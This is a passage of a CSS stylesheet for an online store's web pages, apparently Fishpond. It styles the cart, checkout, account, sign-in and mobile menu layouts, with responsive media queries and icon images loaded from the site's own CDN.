

.shopping-container {
  margin-top: 20px;
  border-top:1px solid #d4d4d4;

}

.shopping-cart-product-descr {
  padding:0 15px;
}

.shopping-cart-product-descr p {
  margin-top: 0px!important;
}

.shopping-cart-product-price {
  float:right;
}

#recommandationList {
  max-width:1020px;
}

.b-recommendation__padding .slides-prev.slick-arrow{
  left:-71px;
}

.my-shopping-cart__text {
  margin-bottom: 20px;
}

.b-recommendation__padding .slides-recommendation .slides-prev{
  margin-top:-200px;
}

#recommandationList {
  height: 600px;
  width:100%;
  margin:0 auto;
 }

.interim-header {
  margin-left: 15px;
  margin-bottom: 15px;
}

#interim {
  margin-right: 10px;
  margin-left: 15px;
}

.show-for-mobile {
  display: none;
}

.b-recommendation__padding .slides-recommendation .slides-next {
  margin-top:-200px;
  right:53px;
}

@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
  .b-recommendation__padding .slides-recommendation .slides-prev,
  .b-recommendation__padding .slides-recommendation .slides-next{
    margin-top: 0px;
  }
}

#interim .success-flash-message img {
  margin: 0;
  padding-top:1px;
  padding-right: 5px;
}

.interim-sucess-message {
  font-size: 1.3em;

}

.create-account-box .oauth {
  margin-top: 20px;
}




.main-container__checkoutsucess  {
  width: 100vw;
}

.checkout-sucess-titleimg  {
  width:15vw;
}

.checkout-sucess__description   {
  width:40vw
}
  .main-section-heldesk {
    border: 2px solid #ccc;
    padding: 0px 20px 20px 0px;
    border-radius: 4px;
    box-shadow: 0 7px 14px rgba(0, 0, 0, 0.16);
  }

.price-block {
  display:inline-block;
  float: right;
}

.wishlist-productinfo {
  max-width: 55%;
}

.checkout-sucess-titleimg {
  float: left;
  width: 200px;
}

.checkout-sucess-title {
  font-size: 2em;
  font-weight: bold;
  text-align:left;
}

.morelink-detail{
  margin-left: 412px;
}

.sortby-container {
  background: rgba(0, 0, 0, 0.005)!important;
}


.main-container__checkoutsucess  {
  display:flex;
  flex-direction: row;
}

.infobox-title {
  margin-left: 200px;
}

.recommendation-container__checkoutsucess {
  margin-left: 200px;
  max-width:1100px;
  margin-top: 20px;
}
.wishlist-productinfo {
  display: inline-block;
}

.checkout-sucess-titleimg {
  height:290px;
}


.customer-recommendations__checkoutsucess {
  width: 110px;
}

.continue-button__checkoutsucess {
  width: 85%;
  margin-top:20px;
}



.shopping-cart-delete-product .delete-item {
  margin-top:0px;
  float:none;
}

.wl-body {
  max-width: 1280px;
  margin: 0 auto;
  padding: 0 24px;
}

.morelink-detail{
  margin-left: 412px;
}

.wl-header {
  min-height: 75px;
  padding: 25px 0 0 0;
  line-height: 42px;
  text-align: center;
  font-size: 44px;
  font-family: "Arial Black", Arial, sans-serif;
  background-color: rgb(240, 241, 241);
  background-image: url("<?= $this->imageUrl('fp_uploads/site_images/header-bg.png') ?>");
  background-repeat: repeat;
  background-position: center;
  background-size: 1440px 100px;
  color: rgb(35, 31, 32);
}

.sigin-option{
  float: left;
  border-right:1px solid #000;
  border-radius:6px 0 0 6px;
}

.sigin-option,.create-option{
  width: 50%;
  height: 34px;
  padding: 7px;
  font-size: 15px;
  font-weight: bold;
  text-align:center;
  background:#f3f5f8;
  color:#000;

}

.sigin-option.active{
  background: #1452bf;
  color:#fff;
}

.create-option {
  float:right;
  border-radius:0 6px 6px 0;
}

.sigin-container {
  width: 400px;
  margin: 0 auto;
}

.create-option a {
  color:#000;
  text-decoration: none;
}

.sigin-container{
  border: 1px solid #000;
  border-radius:6px;
  height:36px;
}

.b-product-details__right-column.more-items,
.product-info__description.more-items  {
    max-height: 200px;
    overflow: hidden;
  }

.b-product-details__right-column.active,
.product-info__description.active  {
  max-height: auto;
}

.b-product-details__right-column.more-items {
  margin-bottom: 10px;
}


.d-none{
  display:none;
}
.youtube-frame {
  height:360px;
  width: 640px
}

.reviewform-ratingstar {
  color: #c5c8d1;
}

.reviewform-ratingstar.clicked {
  color: #ffcb08;
}

.review-form__content dl.zend_form .rating-radio label{
  display: none;
}

.slides-prev.slick-arrow {
  left: 15px;
  background-image: url('https://cdn-w.fishpond.co.nz/fp_uploads/site_images/slick-arrow-right.png');
}

.slides-next.slick-arrow {
  right: 15px;
  background-image: url('https://cdn-w.fishpond.co.nz/fp_uploads/site_images/slick-arrow-left.png');
}

.slides-prev.slick-disabled {
  background-image: url('https://cdn-w.fishpond.co.nz/fp_uploads/site_images/slick-arrow-right-disabled.png');
  cursor: auto;
}

.slides-next.slick-disabled {
  background-image: url('https://cdn-w.fishpond.co.nz/fp_uploads/site_images/slick-arrow-left-disabled.png');
  cursor: auto;
}


.create-account-box iframe {
  margin-left: 16px;
}

.sign-in-box iframe {
  margin-top: 10px;

}

.sign-in-box #reCaptcha {
  margin-bottom: 10px;
}

.create-account-box #create_account_recaptcha{
  margin-bottom: 20px;
}

#two_factor {
  margin-left: 72px;
}

form.styled.edit-gift-voucher #fromname_block {
  clear: both;
}

form.styled.edit-gift-voucher #fromname_block .label {
  margin-top: 10px;
}

.browse__item-big {
  overflow: auto;
}

.link-list-responsive {
  margin:0 !important;
}
.fp-footer {
  padding:0!important;
}
.fl-left {
  float:left
}
.fl-right {
  float:right;
}
.search__category-dropdown ul {
  width: 130px!important;
  display:inline-block;
}
.switch-to-desktop{
  text-align: center;
}


.questions .answer_question {
  display: none;
}

.questions .answer {
  font-style: italic;
}

.questions .answer button, textarea {
  clear: both;
  float: left;
}

.show_box {
  color: rgb(28, 82, 199);
  text-decoration: underline;
  cursor: pointer;
}

.questions .answer textarea {
  margin-bottom: 8px;
}

.review-form #review-question-element {
  clear: both;
  height: 148px;
  width: 100%;
}

.review-form #review-question-label .required {
  color: black;
}

.answer .answer_question textarea {
  width: 500px;
}
.infoBoxContents #question {
  width: 500px;
}
.infoBoxContents #review-question {
  width: 516px;
  height: 122px;
}
.fp-footer__container-left {
  width:100%;
}

form.styled .sign-in-box label.short-label {
  width: 105px;
  vertical-align: baseline;
}

.create-account-boux a.sign-in-button facebook {
  width:235px;
}

.menu__item-content .menu__cart {
  padding-right:0px!important
}


.browse__item-big #list-tile {
  display:none;
}

.browse-mobile {
  padding: 0 16px;
  height: 30px;
  margin: 24px 0px;
  line-height: 30px;
}

.checkout-wrapper form.styled fieldset ol {
  clear:both;
}

#giftwrap_message {
  margin-right:127px;
  float:right;
  margin-bottom:5px;
}

#gift_wrap_colour_price_info {
  margin-right:204px;
  float:right;
}

#e-gift_message_field #e-gift_message, .e-gift textarea {
  float: right;
  margin-right: 143px;
}

.description {
  clear: both;
}



/* /This is  css for resolutions less than 850, we adopt mobile layouts for less than 850px but sometimes not, depends upon layouts .
Device : starts from ipad potrait mode */
@media (max-width: 851px) {
  .search__category-dropdown {
    margin-top: 0px;
  }

  .set_primary .button-left__save {
    padding-left:181px;
  }

  /* moving this back to modern from acccount as this is related to mobile menu*/
  .sellyours-dropdown p a,
  .sellyours-dropdown p,
  .sellyours-dropdown a{
    color :#fff;
    margin:0px;
  }


  .result-paymenthistory {
    text-align: left;
    margin-top: 20px;
  }

  ul.products .product-itemsold {
    width: 90vw;
  }

  .about-us-header {
    width: 100vw;
  }
  .breadcrumb-account {
    margin: 10px;
  }

  .my-details-text {
    margin-left:8px!important;
  }

  #address-form,table.accountedit__infobox td.label,
  .acc-edit .infoBox table td,.acc-passw .infoBox table td {
    padding-left: 0px;
  }




  .change-payment__submitbutton {
    margin-top: 20px;
    float: none;
  }

  .continue-checkout__changepayment {
    text-align: center;
  }

  .change-payment__breadcrumb,
  .change-payment__title {
    margin-left: 10px;
    margin-right:10px;
  }

  .change-payment__container {
    margin-left: 10px;
    width:95vw;
    margin-right: 10px;
  }

  .account-order-date {
    width: auto;
  }

  .account-left-rightcolumn__container {
    width:97vw;
    margin-left: 10px;
    margin-right: 10px;
  }



  .order-date__container,.order-number__container
   {
    width: 100%;
  }

  .order-number__container {
    margin-top: 15px;
    margin-bottom: 15px;
  }



  .order-date-text,
  .order-number-text,
  .products-text,
  .product-status-text,
  .estimated-text{
    font-weight: bold;
    font-size: 14px;
  }

  .order-date-text,
  .account-order-date,
  .order-number-text,.account-oreder-number,
  .products-text,
  .product-status-text,
  .estimated-text
   {
    display:inline-block;
  }

  .forgot-password{
    margin-left: 10px;
  }

  .account-order-name {
    padding: 9px 5px 9px 0px!important;
  }

  .product-status-text {
    width: 26%;
  }

  .account-order-date {
  padding: 0px 34px;
  }

  .account-order-number{
    padding:0 12px;
  }

  .account .open-orders {
    border:1px solid #d4d4d4;
    margin-top: 20px;
  }

  .account-order-track {
    text-align: center;
    display: block;
    position:relative;
  }

  .account-order-track .flat-button.small .flat-text {
    padding: 0 50px;
  }

  .products-text,
  .account-order-name {
    width: 49%;
  }

  .sell-youredits__buttons .button_right{
    margin-top: 25px;
  }
  .forgot-password-email {
    width: auto;
  }


  #cms-page-content {
    padding-left: 10px;
    padding-right: 10px;
}

  .gv-edit-msg {
    padding-left: 17px;
    margin-top: 15px;
  }

  .gv-edit-footer__msg {
    padding-left: 17px;
  }

  .gv-body {
    max-width: 100vw;
    width: 100vw;
  }

  .listing-container-cart {
    border :none;
    margin-bottom: 0px;
  }

  .shopping-container {
    border-bottom :none;
  }

  .shopping-cart-product-price {
      width: 30%;
  }

  .shopping-cart-product-price .you_save {
    display:block;
  }

  .cart-quantity-container {
    float: none;
  }

  .oauth-container{
    margin-left: 20px;
    margin-top:20px;
  }

  .shopping-cart .product-listing-content .price-quantity {
    background-color: #f60;
    color: white;
    text-align: right;
    font-size: 16px;
    padding: 0px 5px 0 0;
    font-family: 'Roboto', sans-serif;
    height: 28px;
    vertical-align:middle;
    display:table-cell;
    width:210px;
  }

  #helpdesk_content {
    width: 100%;
    margin-left: 10px;
  }

  .browse-mobile {
    margin: 0px;
  }

  .fp-footer__copyright span {
    display:table-cell;
    vertical-align:middle;
    line-height:normal;
  }

  .b-refine__master .refine-options__collection :first-child,.b-categories .refine-options__collection :first-child,.sort-by{
   padding-top:8px!important;
  }

  .infoBoxContents #question,.infoBoxContents #review-question {
    width: 100%!important;
  }
  .answer .answer_question textarea {
    width: 100%!important;
  }

  .breadcrumbLarge {
    display:-webkit-inline-box!important;
  }

  .cart_animation {
    position: absolute;
    left: 85vw;
    top: 57px;
    width: 126px;
    height: 58px;
    border: 1px solid #eee;
    box-shadow: 1px 2px 3px #ccc;
    color: grey;
    padding: 10px;
    list-style-type:none;
    z-index: 5;
    border-radius:25px;
    background: #fff url('https://cdn-w.fishpond.co.nz/fp_uploads/site_images/cart-icon-orange.gif') no-repeat 20px center / 20px 20px;
  }

  .cart_animation svg {
    height: 40px;
    width: 40px;
    float: left;
  }

  .cart_animation div {
    text-align: center;
    line-height: 20px;
    font-size: 14px;
    padding-left: 45px;
  }

  .cart_animation i {
    margin-left: -6px;
    position: absolute;
    top: -8px;
    left: 68%;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 0 6px 8px;
    border-color: transparent transparent #fff;
  }

  .cart_animation_circle {
    stroke-dasharray: 220;
    stroke-dashoffset: 220;
    transform: rotate(-90deg);
    transform-origin: 50% 50%;
    animation: dash 4s linear forwards;
  }

  @keyframes dash {
    to {
      stroke-dashoffset: 0;
    }
  }
  .fp-footer__copyright {
    padding-left: 15%;
    padding-right: 15%;
    font-size:.8em!important;
    height:60px!important;
    line-height:60px!important;
    display:table;
  }

  .link-list__accordion {
    cursor: pointer;
    padding: 18px 0 10px 0px;
    width: 100%;
    text-align: left;
    outline: none;
    transition: 0.4s;
    font-size:1.2em;
    font-weight:bold;
  }
  .fp-footer__wf-logo {
    padding-top:0px!important;
    height:60px!important;
  }

  .arrow-mobile {
    background:url('https://cdn-w.fishpond.co.nz/fp_uploads/site_images/downarrow_mobile.png') no-repeat left center ;
    font-weight: bold;
    float: right;
    margin-left: 5px;
    height:11px;
    width:20px;
  }

  .link-list__accordion.active .arrow-mobile {
    background:url('https://cdn-w.fishpond.co.nz/fp_uploads/site_images/uparrow_mobile.png') no-repeat left center ;
  }

  .refine-options__collection {
    padding: 0px 0 0px 10px;
    max-height: 0px;
    overflow: hidden;
    display: none;
    transition:max-height 0.3s ease-out;
  }

  .refine-options__collection_expanded {
    max-height: 100%;
    display: block;
  }

  .listitem-subgroup__buy-online {
    padding: 0 18px;
    max-height: 0;
    overflow: hidden;
    transition: max-height 0.2s ease-out;
  }

  .link-list-responsive{
    min-height:0px!important;
    margin-bottom:10px!important;
  }


  .fp-footer__container-left {
    padding:20px!important;
  }
  #buy-online__mobile {
    width: 50%!important;
  }
  .mobile-header__top {
    display:table-cell;
    text-align:center;
    margin:0 auto;
  }
  #gift_wrap_colour_price_info {
    float:none;
    margin-right:0px;
  }

  .logo
  {
    width:100%;
  }
  #logo {
    height:40px!important;
    width:130px!important;
    margin-top:0px!important;
  }

  .logo-mobile__header{
    width:168px!important;
  }
  .mobile-header__topcontainer {
    padding:10px 0 0 0px;
    height:80px;
  }
  .content-wrapper-padding {
    padding:0px;
  }
  .search__keywords {
    width:auto!important;
  }
  .menu {
    display:inline!important;
  }
  .menu__item {
    background:#fff;

  }
  .menu__item-content {
    color:#444!important;
  }
  .fp-header__search-container {
    float: none ;
    margin: 0 auto;
    width: 94% ;
    position: relative;
    display: table;
    margin-top:8px;
  }
  .search__keywords {
    width:100%!important;
  }
  .search__keywords-content {
    display:block!important;
  }
  .fp-header {
    height:147px;
  }
  body.page-checkout .fp-header {
    height:auto;
  }
  #hamberger-menu-mobile img {
    width:33px;
    height:33px;
  }

  body.page-checkout .mobile-header__topcontainer {
    padding-top:1px!important;
  }

  .search__category-select, .search__category-select-replacement {
    width:95px;
    padding: 0 25px 0 10px;
    text-overflow:ellipsis;

  }
  .search__category-dropdown ul {
    overflow:hidden;
    width:140px!important;
    padding-left:15px!important;
  }

  .search__category-dropdown {
    padding:10px 0 10px 0px;
  }
  .dropdown-clear-div {
    height:10px;
  }
  #hmenu-container.hmenu-visible {
    visibility: visible;
  }

  #hmenu-container {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 100000;
    visibility: hidden;
    margin-bottom:40px;
    left:-1000px;
  }
  #hmenu-container #hmenu-canvas {
    position: fixed;
    background-color: #033183;
    flex-direction: column;
    min-width: 265px;
    max-width: calc(100vw - 50px);
    width: 70vw;
    height: 100%;
    box-shadow: 4px 0 10px 0 rgba(0,0,0,.4);
    will-change: transform;
  }

  #hmenu-container #hmenu-canvas .hmenu-hidden-link {
    position: absolute;
    width: 1px;
    height: 1px;
    left: -10000px;
    top: auto;
    overflow: hidden;
  }
  .hmenu-logo {
    padding:10px;
    position:relative;
  }
   #hmenu-content {
    position: relative;
    overflow-x: hidden;
    height: 80%;
    overflow-y: auto;
    width:80vw!important;
  }

  #hmenu-container #hmenu-canvas-background.hmenu-opaque {
    opacity: 1;
  }
  #hmenu-container #hmenu-canvas-background.hmenu-dark-bkg-color {
    background-color: rgba(255,255,255,.7);
  }

  #hmenu-container #hmenu-canvas-background {
    position: absolute;
    will-change: opacity;
    height: 100%;
    width: 100%;
    -webkit-tap-highlight-color: transparent;
  }
  #hmenu-container #hmenu-canvas-background .hmenu-close-icon {
    position: fixed;
    width: 20px;
    height: 20px;
    right: 6vw;
    top: 40px;
    COLOR:#000;
  }
  #hamberger-menu-mobile,.cart-header__mobile {
    vertical-align:middle;
    cursor:pointer;
  }
  .menu-mobile__item {
    display:list-item!important;
    list-style-type:none;
    padding-left:10px;
    font-size:16px!important;
  }
  .menu-mobile {
    overflow-y: hidden!important;
    overflow-x:hidden!important;
    position: relative;
    padding:10px;
  }
  .menu__item-content-mobile {
    color:#fff!important;
    font-size:.9em;

  }
  .menu__item-dropdown-ico-mobile {
    border:none!important;
    padding-right:40px!important;
    background-position:80px!important;
  }
  .menu__dropdown-mobile {
    position: relative!important;
    height: auto;
    overflow: hidden!important;
  }

  .menu-mobile__item {
    background: url(' https://cdn-w.fishpond.co.nz/fp_uploads/site_images/giftfindericon.png') no-repeat left center;
    margin-left:15px;
  }

  .menu-mobile__categories {
    background: none;
    margin-left: 0px;
  }

  .cart-mobile {
    padding:0 10px 0 3px!important;
  }
  .wrapper-mobile {
    background-color: none!important;
    border:none!important;
    box-shadow:none!important;
    width: 213px;
    color: #fff;
  }
  .item-content-mobile {
    color: #fff!important;
    padding: 5px 23px 5px 65px!important;
  }
  .item-content-mobile:hover {
     background:none!important;
  }
  .category-icon {
    width:20px;
    height:16px;
    display:inline-block;
  }

  .sellyours-icon {
    height: 23px;
    width: 21px;
    display:inline-block;
  }

  #search-category-dropdown ul {
    padding:0px!important;
    padding-left:15px!important;
  }
  .mobile-header__top {
    padding:10px;
  }
  .menu__item-bestsellers {
    background: url(' https://cdn-w.fishpond.co.nz/fp_uploads/site_images/bestseller_logo.png') no-repeat left center;
    margin-left:15px;
  }
  .hmenu-close-icon {
    background: url('https://cdn-w.fishpond.co.nz/fp_uploads/site_images/close.png') no-repeat left center;
    height: 10px;
    width: 15px;
    display: inline-block;
    float: right;
    position: relative;
    padding: 70px 0 0 30px;
    cursor:pointer;
  }
  .hmenu-logo {
    display:inline-block!important;
    width:auto!important;
    float : left;
  }

  .menu__item-categories {
    background: url('https://cdn-w.fishpond.co.nz/fp_uploads/site_images/categoriesicon.png') no-repeat left center;
    margin-left:4px;
  }

  .menu__item-sellyours {
    background: url('https://cdn-w.fishpond.co.nz/fp_uploads/site_images/sellyoursicon.png') no-repeat ;
    margin-left:4px;
    background-size:165px 125px;

  }
  .menu__item-giftfinder {
    background: url(' https://cdn-w.fishpond.co.nz/fp_uploads/site_images/giftfindericon.png') no-repeat left center;
    margin-left:15px;
  }

  .menu__item-5minutechristmasshop {
    background: url(' https://cdn-w.fishpond.co.nz/fp_uploads/site_images/christmas-gift-icon.png ') no-repeat left center;
    margin-left:15px;
    background-size: 21px 25px;
  }

.menu__item-dailydeals {
    background: url( 'https://cdn-w.fishpond.co.nz/fp_uploads/site_images/daily-deals.png') no-repeat left center;
    margin-left: 15px;
    background-size: 35px 40px;
    background-position: -6px 1px;
}

  .menu__item-signin {
    background: url(' https://cdn-w.fishpond.co.nz/fp_uploads/site_images/signin.png') no-repeat left center;
    margin-left:15px;
  }

  .menu__item-wishlist {
    background: url('https://cdn-w.fishpond.co.nz/fp_uploads/site_images/wishlist.png') no-repeat left center;
    margin-left:15px;
  }
  .menu__item-register {
    background: url('https://cdn-w.fishpond.co.nz/fp_uploads/site_images/register.png') no-repeat left center;
    margin-left:15px;
  }
  .menu__item-cart {
    background: url('https://cdn-w.fishpond.co.nz/fp_uploads/site_images/cartmobile.png') no-repeat left center;
    margin-left:15px;
  }
  .cart-item-count-listmobile {
    background: url(' https://cdn-w.fishpond.co.nz/fp_uploads/site_images/cartcountmobile.png') no-repeat left center !important;
    color: #fff;
    text-align:center;
    font-size: .7em ;
    display:inline-block;
    float:none;
    width: 26px;
    height: 26px;
    line-height:28px;
  }
  .smart-selltext {
    display:inline-block;
    position: relative;
    font-size: .8em;
    width: 43%;
    padding-top:20px;
    padding-right:11px;
  }
  .smart-selltext span {
    font-size:.7em;
    display:block!important;
  }
  .menu__item-contentlinksmobile {
    padding-left:18px!important;
    display:inline-block!important;
    padding-top:2px!important;
  }
  .menu__item-content-2l-top-line {
    padding-top:4px;
  }
  .menu__item-searchicon {
    background: url('https://cdn-w.fishpond.co.nz/fp_uploads/site_images/photoicon.png') no-repeat left center !important;
    border-radius: 4px !important;
    margin-left:12px;
    -webkit-appearance: none;
  }



  .hamberger-heder {
    min-width: 265px;
    max-width: calc(100vw - 50px);
    width: 70vw;
    text-align:center;
    margin:20px 0 20px 0px;
  }
  .disable-overflow {
    overflow:hidden;
    position:fixed;
  }
  .cart-header__mobile {
    background: url('https://cdn-w.fishpond.co.nz/fp_uploads/site_images/cart_home_mobile.png') no-repeat left center !important;
    list-style-type:none;
  }
  .cart-item__header {
    position: relative;
    top: -16px;
    left: 9px;
    text-align: center;
    padding: 0px ;
  }


  .link-list__group-mobile {
    width:100%!important;
    padding:0px!important;
  }
  .fp-footer__wf-logo img {
    width:250px;
  }
  body {
    padding-top:0px!important;
  }

  .search .search__keywords-content{
    height: 37px;
  }

  .dp-clearer {
    display:none!important;
  }
  .search__keywords input {
    padding: 0 10px!important;
    text-overflow:ellipsis;
  }
  .menuextra-links__mobile {
    display: inline-block!important;
    font-size: 1em!important;
    padding-left: 0px;
  }
  .fp-header__search-container {
    height:40px;
  }

  #interim .success-flash-message {
    width: auto;
  }

  #interim {
    margin-left: 10px;
  }

  .link-list-responsive {
    width: 100%;
    max-width: 100%;
  }


  .voucher-description{
    padding-bottom: 10px;
  }

  .b-breadcrumbs-searchused {
    min-height: 30px!important;
    margin-top:20px;
  }

  .b-breadcrumbs__mobilepadding {
    margin-left: 10px;
    margin-bottom:0px;
  }

  .account-shipping-address,
  .change_shipping-breadcrumb {
   margin-left: 10px;
  }

  .change_shipping-breadcrumb {
    margin-top: 10px;
  }

  .accounthistory-change-address {
    padding-left: 10px;
  }

  form.styled fieldset li.change_shipping_address_arrow {
    max-width: 40%;
    min-width: 250px;
  }

  form.styled .account-shipping-container  li {
    padding-left: 10px ;
  }

  #address-form li {
    padding-left: 0px;
  }

  .order-process-image {
    width:100%;
    height:auto;
  }

  .sellyours-container{
    width :90vw!important;
  }

  .sellyours-product{
    width:54vw;
  }

  .sellyours-fieldset {
    width:90vw;
    padding:0px;
  }

  .sellyours-fieldset input {
    width :50%;
    max-width:40%!important;
  }

  .sellyours-fieldset ol li {
    padding: 0px!important;
    margin-bottom: 20px!important;
  }

  .sellyours-fieldset ol li label {
    font-size: 14px;
  }


  .sellyours-fieldset select {
    width: 40%;
  }


  div.product form p.hint {
    margin-left: 0px;
  }
}


/* /This is  css for resolutions less than between 768 and 1024, special cases we write fixes here */
@media (min-width: 768px) and (max-width: 1024px) {
.menu-item-cart {
  padding-right:16px!important;
}
.checkout-sucess__description {
  width:50vw;
}

.cancel-product-container {
  width: 65%;
}

  .menu-line {
    width: 100%;
  }

  #recommandationList {
    width:96vw;
  }

  .content-wrapper {
    margin:0px!important;
  }
  .fp-header__logo-container {
    width:auto!important;
  }
  .fp-header__message-container {
    float:right!important;
  }
  .fp-header__message_first {
    font-size:.7em!important;
  }
  .fp-header__search-container {
    margin-left:5%;
  }
  .fp-header__message-container {
    width:22%!important;
  }
  .search__category-dropdown ul {
    width:111px!important;
    padding-left:15px!important;
  }
}

/* /This is  css for resolutions less than between 851 and 1024, special cases we write fixes here */
@media (min-width: 851px) and (max-width: 1024px) {
  .content-wrapper {
    max-width: 100VW;
    width: 100VW;
  }

  .fp-footer .content-wrapper {
    max-width: 100%;
    width: 100%;
  }


  div#used_products_header {
    width: 95vw;
  }

  #recommandationList {
    max-width:90vw;
  }


  .fp-header__search-container {
    width: 47%;
  }

  .b-similar__block  {
    width: 100%;
  }

  .b-product-details,
  .layout-product-info__padding {
    width: 100vw;
  }
}

/* /This is  css for resolutions less than between 768 and 851, special cases we write fixes here */
@media (min-width: 768px) and (max-width: 851px) {
  .content-wrapper {
    max-width: 100%;
    width: 100%;
    min-width: 100%;
  }

  #announcements {
    width: 290px;
  }
}

/* /This is  css for resolutions less than between 900 and 960, special cases we write fixes here */
@media (min-width: 900px) and (max-width: 960px) {
  .fp-header__message-container .fp-header__message_first{
   font-size: 11px;
  }

  .fp-header__message-container {
    width: 20%;
  }
}

/* /This is  css for resolutions less than between 790 and 900, special cases we write fixes here */
@media (min-width: 790px) and (max-width: 900px) {
  .fp-header__message-container {
    width: 16%;
  }

  .fp-header__message-container .fp-header__message_first{
    font-size: 11px;
   }
}

/* /This is  css for resolutions less than between 768 and 790, special cases we write fixes here */
@media (min-width: 768px) and (max-width: 790px) {
  .fp-header__search-container {
    width: 97.5%;
    margin-left:10px;
    margin-right:10px;
  }
}

@media (min-width: 851px) and (max-width: 900px) {
  .xmas-container {
    clear: both;
    height:120px!important;
  }
}

@media (min-width: 851px) and (max-width: 1180px) {
  .search__category-dropdown ul {
    width:111px!important;
    padding-left:15px!important;
  }

  .content-wrapper {
    min-width: 100%;
  }

  .sell-fishpond-blocks {
    width: 40%;
  }
}

@media all and (max-width: 339px) {
  #searchbar {
    font-size:13px!important;
  }
  .search__category-select, .search__category-select-replacement {
    width:81px;
  }

  }


  /* separtae for serach pages*/
  @media (max-width: 851px) {
  .b-breadcrumbs__padding {
    padding: 10px;
  }

  .cancel-product-container {
    width: 100%;
  }

  .products-container__account-history {
    max-width:90%;
  }

  .account-histor-table__products {
    max-width:32%;
  }

  .layout {
    min-width:auto!important;
  }
  .browse-accordion {
    width: 100vw;
    padding:0 0 0 15px;
    vertical-align: middle;
    display: table-cell;
    text-align: left;
    background: #f3f5f8;
    border: 1px solid #dfe0e3;
    border-radius:6px;
    font-size: 1em;
    font-weight: 400;
    margin-bottom:10px;
    height:50px;
  }

  .my-details-section {
    margin: 10px 0px 25px 0px
  }


  .account-sidebar h3,
  .right-sidebar {
    padding: 0px;
  }

  .browse-accordion.active .arrow-mobile{
    background :url( https://cdn-w.fishpond.co.nz/fp_uploads/site_images/uparrow_mobile_white.png) no-repeat left center!important;
  }

  .browse__wrapper {
    margin-left:7px;
    margin-right:7px;
  }

  .b-categories,.b-refine {
    margin:0 10px 10px 10px;
  }
  .b-refine__master {
    margin-bottom:10px;
  }

  .b-categories__mobileheader .arrow-mobile ,.b-refine .arrow-mobile, .sortby-accordion .arrow-mobile {
    margin-top:5px;
    margin-right:15px;
  }

  .sortby-accordion .arrow-mobile {
    margin-top:9px;
  }

  .layout .content {
    margin-left:0px!important;
  }

  .browse-mobile {
    padding: 0 10px;
    height:auto;
 }
  .pages .page {
    padding-top:0px!important;
  }
  .b-refine__radio {
    display:inline-block;
  }
  .sort-by li {
    list-style-type:none;
    cursor:pointer;
  }
  .b-list-grid {
    margin-top:13px!important;
  }
  .sort-by li:hover,.sort-by li:active,.sort-by li:visited {
    text-decoration:underline;
  }

  .browse-mobile {
    margin-bottom: 20px;
  }

  #formprice-group {
    padding: 20px 0 0 8px;
  }
  .mobile-block {
    padding:10px;
  }

  .item-middle{
    text-align:center;
  }

  .home-link {
    background : url('https://cdn-w.fishpond.co.nz/fp_uploads/site_images/homeicon_mobile.png ') no-repeat left center ;
    height:40px;
    width:30px;
    display:block;
  }
  .b-breadcrumbs__item {
    display:inline-block;
  }
  .results-link,.b-breadcrumbs__delimiter {
    vertical-align:middle;
    height:10px;
    display:inline-block;
  }
  .b-breadcrumbs__item {
    margin-top:-24px;
  }

  .b-breadcrumbs__delimiter::before {
    font-size:19px!important;
  }

  .page {
    background-color:#f3f5f8;
    height: 36px;
    display: inline-block;
    padding-top: 8px;
    border-radius:18px;
    margin-right: 8px;
    margin-bottom: 5px;
    padding-bottom:0px!important;
  }
  .b-breadcrumbs {
    min-height:60px;
  }
  .browse__item-big .item-big__image-wrapper {
    width:44%!important;
  }
  .b-categories__item,.b-refine__option {
    font-size:16px!important;
  }
  .listitem-subgroup {
    padding: 0 18px;
    max-height: 0;
    overflow: hidden;
    transition: max-height 0.2s ease-out;
  }
  .xs-small-d-none {
    display:none!important;
  }
  }

@media (max-width: 780px) {
  .my-details-section {
    margin: 10px 0px 25px 0px
  }

  .account-sidebar h3,
  .right-sidebar {
    padding: 0px;
  }
}

@media screen and (min-width: 851px)and (max-width: 1184px) {
  .sidebar .browse__item-big, .sidebar .browse-mobile,.sidebar .browse__wrapper,.sidebar .content {
    width: 69vw;
  }
  .item-middle,.item-middle__wrapper,.item-middle__border,.item-big,.item-big__wrapper,.item-big__border {
    height:100%!important;
  }
  .item-big__border {
    display:inline-block;
  }
  .browse__item {
    -webkit-flex: 0 0 50%!important;
    -webkit-box-flex: 0!important;
    -ms-flex: 0 0 50%!important;
    flex: 0 0 50%!important;
  }
  .b-popular-brands__items {
    padding:0px!important;
  }
  .sidebar .content {
    width:71vw;
  }
}

@media screen and (min-width: 851px)and (max-width: 900px) {
    .item-middle,.item-middle__wrapper,.item-middle__border {
      height:100%!important;
    }
}

.sort-by-wrapper-desktop{
  height:30px;
}



@media screen and (min-width: 769px)and (max-width: 900px) {
  .item-middle,.item-middle__wrapper,.item-middle__border {
    height: 100%!important;
  }
}



  @media screen and (min-width:851px) and (max-width: 1204px) {
    .homepage-banner {
      width: 98vw;
      max-width: 100vw;
    }

    .home_banner div{
      background-size: contain!important;
    }
  }

  /* dots */
  @media (max-width: 851px) {
  .browse-mobile {
    margin-top: 0px;
  }

  .search__keywords input {
    font-size: 16px;
  }

  .home_banner div{
    max-width:100%;
    background-size: contain!important;
  }
  .homepage-banner {
    min-height:130px;
    height:auto;
    max-width:100vw;
    margin:15px 10px 15px 10px;
    width: auto;
  }

  .slides-prev,
  .slides-next {
    width: 40px;
    height: 40px;
    background-size: 40px 40px;
  }

  .slides-prev {
    left: 0px!important;
  }

  .slides-next {
    right: 0px!important;
  }

  #map {
    height:182px!important;
  }

  .b-similar__block {
    margin-bottom: 20px;
    width: 100%;
  }

  .b-similar__padding {
    padding: 10px;
  }

  .b-box__content {
    display: none;
  }

  .review-form__header {
    margin-top: 10px;
  }

  .youtube-frame {
    width: 100%;
  }

  .product-info__description {
    margin-bottom: 10px;
  }

  #productdetails-rightcolumn {
    margin-bottom: 10px;
  }

  table#tracks-table {
    margin-top: 20px;
    margin-left: 10px;
    margin-right:10px;
  }

  div.variantsHeader {
    text-align: left;
  }

  div.variantsHeader select {
    height: 28px;
  }

  div.variantsHeader select option {
    font-size: 13px;
  }

  div.variantsHeader {
    margin-top: 5px;
    margin-bottom: 5px;
  }

  .variantsSelector .variant_option.active {
    margin-top:10px;
  }


  #login .form-buttons-holder .flat-button {
    margin-left: 15px;
    float: left;
    margin-top: 4px;
  }

  .form-label-indent,
  .oauth .header-separator-text
  {
    padding-left: 16px;
  }

  .sign-in-box .oauth,
  .create-account-box .oauth
   {
